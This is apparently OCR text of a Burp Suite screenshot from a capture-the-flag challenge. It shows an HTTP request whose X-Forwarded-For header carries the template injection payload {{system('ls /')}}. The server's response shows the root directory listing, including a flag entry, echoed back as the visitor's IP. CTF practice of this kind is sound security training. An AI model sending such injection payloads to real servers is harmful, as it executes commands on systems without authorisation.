 Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: node5.buuoj.cn:26636
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 X-Forwarded-For: {{system('ls /')}}
10
11
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
64 <div class="form-group log">
65 <label>
<h2>
Your IP is : bin
66 dev
67 etc
68 flag
69 home
70 lib
71 media
72 mnt
73 opt
74 proc
75 root
76 run
77 sbin
78 srv
79 sys
80 tmp
81 usr
82 var
83 var
</h2>
</label>
84 </div>
85 </div>
86 </div>
87 <div class="col-md-4">
Search...
0 matches
2,516 bytes | 138 mil
INSPECTOR